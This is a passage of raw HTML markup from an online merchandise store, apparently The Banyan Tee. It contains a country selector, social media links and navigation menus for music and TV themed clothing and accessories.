  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Netherlands</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NZ"
              id="New Zealand"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">New Zealand</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="NO"
              id="Norway"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Norway</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PL"
              id="Poland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Poland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="PT"
              id="Portugal"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Portugal</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SG"
              id="Singapore"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Singapore</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="KR"
              id="South Korea"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">South Korea</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="ES"
              id="Spain"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Spain</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="SE"
              id="Sweden"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Sweden</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="CH"
              id="Switzerland"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">Switzerland</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="AE"
              id="United Arab Emirates"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Arab Emirates</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="GB"
              id="United Kingdom"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United Kingdom</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li><li class="disclosure__item" tabindex="-1">
            <a
              class="link link--text disclosure__link caption-large focus-inset"
              href="#"
              
              data-value="US"
              id="United States"
            >
              <span
                
                  class="visibility-hidden"
                
              ><svg
  class="icon icon-checkmark"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 12 9"
  fill="none"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
</span>
              <span class="country">United States</span>
              <span class="localization-form__currency motion-reduce hidden">
                INR
                ₹</span>
            </a>
          </li></ul>
    </div>
  </div>
  <div class="country-selector__overlay"></div>
</div>
<input type="hidden" name="country_code" value="IN">
</div></form></localization-form>
                
</div><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/tbtlifestyle" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2c-4.419 0-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951Z"/>
</svg>
<span class="visually-hidden">https://www.facebook.com/tbtlifestyle</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://in.pinterest.com/banyantee/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 20 20">
  <path fill="currentColor" d="M10 2.01c2.124.01 4.16.855 5.666 2.353a8.087 8.087 0 0 1 1.277 9.68A7.952 7.952 0 0 1 10 18.04a8.164 8.164 0 0 1-2.276-.307c.403-.653.672-1.24.816-1.729l.567-2.2c.134.27.393.5.768.702.384.192.768.297 1.19.297.836 0 1.585-.24 2.248-.72a4.678 4.678 0 0 0 1.537-1.969c.37-.89.554-1.848.537-2.813 0-1.249-.48-2.315-1.43-3.227a5.061 5.061 0 0 0-3.65-1.374c-.893 0-1.729.154-2.478.461a5.023 5.023 0 0 0-3.236 4.552c0 .72.134 1.355.413 1.902.269.538.672.922 1.22 1.152.096.039.182.039.25 0 .066-.028.114-.096.143-.192l.173-.653c.048-.144.02-.288-.105-.432a2.257 2.257 0 0 1-.548-1.565 3.803 3.803 0 0 1 3.976-3.861c1.047 0 1.863.288 2.44.855.585.576.883 1.315.883 2.228 0 .768-.106 1.479-.317 2.122a3.813 3.813 0 0 1-.893 1.556c-.384.384-.836.576-1.345.576-.413 0-.749-.144-1.018-.451-.259-.307-.345-.672-.25-1.085.147-.514.298-1.026.452-1.537l.173-.701c.057-.25.086-.451.086-.624 0-.346-.096-.634-.269-.855-.192-.22-.451-.336-.797-.336-.432 0-.797.192-1.085.595-.288.394-.442.893-.442 1.499.005.374.063.746.173 1.104l.058.144c-.576 2.478-.913 3.938-1.037 4.36-.116.528-.154 1.153-.125 1.863A8.067 8.067 0 0 1 2 10.03c0-2.208.778-4.11 2.343-5.666A7.721 7.721 0 0 1 10 2.001v.01Z"/>
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/thebanyanteeofficial" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 20 20">
  <path fill="currentColor" fill-rule="evenodd" d="M13.23 3.492c-.84-.037-1.096-.046-3.23-.046-2.144 0-2.39.01-3.238.055-.776.027-1.195.164-1.487.273a2.43 2.43 0 0 0-.912.593 2.486 2.486 0 0 0-.602.922c-.11.282-.238.702-.274 1.486-.046.84-.046 1.095-.046 3.23 0 2.134.01 2.39.046 3.229.004.51.097 1.016.274 1.495.145.365.319.639.602.913.282.282.538.456.92.602.474.176.974.268 1.479.273.848.046 1.103.046 3.238.046 2.134 0 2.39-.01 3.23-.046.784-.036 1.203-.164 1.486-.273.374-.146.648-.329.921-.602.283-.283.447-.548.602-.922.177-.476.27-.979.274-1.486.037-.84.046-1.095.046-3.23 0-2.134-.01-2.39-.055-3.229-.027-.784-.164-1.204-.274-1.495a2.43 2.43 0 0 0-.593-.913 2.604 2.604 0 0 0-.92-.602c-.284-.11-.703-.237-1.488-.273ZM6.697 2.05c.857-.036 1.131-.045 3.302-.045 1.1-.014 2.202.001 3.302.045.664.014 1.321.14 1.943.374a3.968 3.968 0 0 1 1.414.922c.41.397.728.88.93 1.414.23.622.354 1.279.365 1.942C18 7.56 18 7.824 18 10.005c0 2.17-.01 2.444-.046 3.292-.036.858-.173 1.442-.374 1.943-.2.53-.474.976-.92 1.423a3.896 3.896 0 0 1-1.415.922c-.51.191-1.095.337-1.943.374-.857.036-1.122.045-3.302.045-2.171 0-2.445-.009-3.302-.055-.849-.027-1.432-.164-1.943-.364a4.152 4.152 0 0 1-1.414-.922 4.128 4.128 0 0 1-.93-1.423c-.183-.51-.329-1.085-.365-1.943C2.009 12.45 2 12.167 2 10.004c0-2.161 0-2.435.055-3.302.027-.848.164-1.432.365-1.942a4.44 4.44 0 0 1 .92-1.414 4.18 4.18 0 0 1 1.415-.93c.51-.183 1.094-.33 1.943-.366Zm.427 4.806a4.105 4.105 0 1 1 5.805 5.805 4.105 4.105 0 0 1-5.805-5.805Zm1.882 5.371a2.668 2.668 0 1 0 2.042-4.93 2.668 2.668 0 0 0-2.042 4.93Zm5.922-5.942a.958.958 0 1 1-1.355-1.355.958.958 0 0 1 1.355 1.355Z" clip-rule="evenodd"/>
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@thebanyantee" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 20 20">
  <path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.125 2.125 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.125 2.125 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.173 2.173 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.173 2.173 0 0 1 1.53 1.53ZM8.3 12.5l4.42-2.55L8.3 7.4v5.1Z"/>
</svg>
<span class="visually-hidden">https://www.youtube.com/@thebanyantee</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                
                <img src="//thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=600" alt="The Banyan Tee" srcset="//thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=70 70w, //thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=105 105w, //thebanyantee.com/cdn/shop/files/The_Banyan_Tee_Logo_1.png?v=1719236086&amp;width=140 140w" width="70" height="70.0" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 140px) 50vw, 70px">
              </div></a>

<nav class="header__inline-menu">
  <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
            <details id="Details-HeaderMenu-1" class="mega-menu">
              <summary
                id="HeaderMenu-music-merch-🎸"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Music Merch 🎸</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div
                id="MegaMenu-Content-1"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-music-merch-🎸-clothing"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Clothing
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-hoodies"
                                href="/collections/music-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-crop-hoodies"
                                href="/collections/music-crop-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Crop Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-bomber-jackets"
                                href="/collections/music-aop-bomber-jackets"
                                class="mega-menu__link link"
                                
                              >
                                Bomber Jackets
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-sweatshirts"
                                href="/collections/sweatshirts-music"
                                class="mega-menu__link link"
                                
                              >
                                Sweatshirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-full-sleeves"
                                href="/collections/full-sleeve-t-shirts-music"
                                class="mega-menu__link link"
                                
                              >
                                Full Sleeves
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-t-shirts"
                                href="/collections/music-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-oversized-t-shirts"
                                href="/collections/music-oversized-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                Oversized T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-clothing-crop-tops"
                                href="/collections/music-crop-tops"
                                class="mega-menu__link link"
                                
                              >
                                Crop Tops
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-music-merch-🎸-accessories"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Accessories
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-tumblers"
                                href="/collections/music-tumblers"
                                class="mega-menu__link link"
                                
                              >
                                Tumblers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-badges"
                                href="/collections/music-badges"
                                class="mega-menu__link link"
                                
                              >
                                Badges
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-mousepads"
                                href="/collections/music-mousepads"
                                class="mega-menu__link link"
                                
                              >
                                Mousepads
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-drawstring-bags"
                                href="/collections/music-drawstring-bags"
                                class="mega-menu__link link"
                                
                              >
                                Drawstring Bags
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-accessories-notebooks"
                                href="/collections/music-notebooks"
                                class="mega-menu__link link"
                                
                              >
                                Notebooks
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-music-merch-🎸-home-living"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Home &amp; Living
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-mugs"
                                href="/collections/music-mugs"
                                class="mega-menu__link link"
                                
                              >
                                Mugs
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-sippers"
                                href="/collections/music-sippers"
                                class="mega-menu__link link"
                                
                              >
                                Sippers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-coasters"
                                href="/collections/music-coasters"
                                class="mega-menu__link link"
                                
                              >
                                Coasters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-posters"
                                href="/collections/music-posters"
                                class="mega-menu__link link"
                                
                              >
                                Posters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-music-merch-🎸-home-living-tote-bags"
                                href="/collections/music-tote-bags"
                                class="mega-menu__link link"
                                
                              >
                                Tote Bags
                              </a>
                            </li></ul></li></ul>
              </div>
            </details>
          </header-menu></li><li><header-menu>
            <details id="Details-HeaderMenu-2" class="mega-menu">
              <summary
                id="HeaderMenu-tv-merch-📺"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >TV Merch 📺</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div
                id="MegaMenu-Content-2"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-tv-merch-📺-clothing"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Clothing
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-hoodies"
                                href="/collections/tv-shows-movies-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-crop-hoodies"
                                href="/collections/tv-show-crop-hoodies"
                                class="mega-menu__link link"
                                
                              >
                                Crop Hoodies
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-bomber-jackets"
                                href="/collections/tv-aop-bomber-jackets"
                                class="mega-menu__link link"
                                
                              >
                                Bomber Jackets
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-sweatshirts"
                                href="/collections/tv-show-sweatshirts"
                                class="mega-menu__link link"
                                
                              >
                                Sweatshirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-full-sleeves"
                                href="/collections/tv-show-full-sleeves"
                                class="mega-menu__link link"
                                
                              >
                                Full Sleeves
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-t-shirts"
                                href="/collections/tv-show-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-oversized-t-shirts"
                                href="/collections/tv-movies-oversized-t-shirts"
                                class="mega-menu__link link"
                                
                              >
                                Oversized T-shirts
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-clothing-crop-tops"
                                href="/collections/tv-show-aop-crop-tops"
                                class="mega-menu__link link"
                                
                              >
                                Crop Tops
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-tv-merch-📺-accessories"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Accessories
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-tumblers"
                                href="/collections/tv-show-tumblers"
                                class="mega-menu__link link"
                                
                              >
                                Tumblers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-badges"
                                href="/collections/tv-show-badge"
                                class="mega-menu__link link"
                                
                              >
                                Badges
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-mousepads"
                                href="/collections/tv-show-mousepads"
                                class="mega-menu__link link"
                                
                              >
                                Mousepads
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-drawstring-bags"
                                href="/collections/tv-show-drawstring-bags"
                                class="mega-menu__link link"
                                
                              >
                                Drawstring Bags
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-accessories-notebooks"
                                href="/collections/tv-show-notebooks"
                                class="mega-menu__link link"
                                
                              >
                                Notebooks
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-tv-merch-📺-home-living"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Home &amp; Living
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-mugs"
                                href="/collections/tv-show-mugs"
                                class="mega-menu__link link"
                                
                              >
                                Mugs
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-sippers"
                                href="/collections/tv-show-sippers"
                                class="mega-menu__link link"
                                
                              >
                                Sippers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-coasters"
                                href="/collections/tv-show-coasters"
                                class="mega-menu__link link"
                                
                              >
                                Coasters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-posters"
                                href="/collections/tv-show-posters"
                                class="mega-menu__link link"
                                
                              >
                                Posters
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-tv-merch-📺-home-living-tote-bags"
                                href="/collections/tv-show-tote-bags"
                                class="mega-menu__link link"
                                
                              >
                                Tote Bags
                              </a>
                            </li></ul></li></ul>
              </div>
            </details>
          </header-menu></li><li><a
            id="HeaderMenu-custom-merch-🎨"
            href="/pages/tbt-custom"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Custom Merch 🎨</span>
          </a></li><li><a
            id="HeaderMenu-basics"
            href="/pages/tbt-basics"
            class="header__menu-item list-menu__item link link--text focus-inset"
            
          >
            <span
            >Basics 🟨</span>
          </a></li><li><header-menu>
            <details id="Details-HeaderMenu-5" class="mega-menu">
              <summary
                id="HeaderMenu-shop-by-themes-🌈"
                class="header__menu-item list-menu__item link focus-inset"
              >
                <span
                >Shop By Themes 🌈</span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </summary>
              <div
                id="MegaMenu-Content-5"
                class="mega-menu__content color-scheme-1 gradient motion-reduce global-settings-popup"
                tabindex="-1"
              >
                <ul
                  class="mega-menu__list page-width"
                  role="list"
                ><li>
                      <a
                        id="HeaderMenu-shop-by-themes-🌈-music"
                        href="/pages/music-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        Music
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-rock-music"
                                href="/collections/rock-music-inspired-merchandise-1"
                                class="mega-menu__link link"
                                
                              >
                                Rock Music
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-pop-music"
                                href="/collections/pop-music-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Pop Music
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-metal-music"
                                href="/collections/metal-music-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Metal Music
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-female-artists"
                                href="/collections/female-artists-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Female Artists
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-music-rap-reggae-edm"
                                href="/collections/rap-reggae-edm-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Rap / Reggae / EDM
                              </a>
                            </li></ul></li><li>
                      <a
                        id="HeaderMenu-shop-by-themes-🌈-tv"
                        href="/pages/tv-shows-merchandise"
                        class="mega-menu__link mega-menu__link--level-2 link"
                        
                      >
                        TV
                      </a><ul class="list-unstyled" role="list"><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-sitcoms"
                                href="/collections/sitcoms-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Sitcoms
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-thrillers"
                                href="/collections/thrillers-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Thrillers
                              </a>
                            </li><li>
                              <a
                                id="HeaderMenu-shop-by-themes-🌈-tv-fantasy"
                                href="/collections/fantasy-inspired-merchandise"
                                class="mega-menu__link link"
                                
                              >
                                Fantasy
                              </a>
                            </li><li>
                              <a
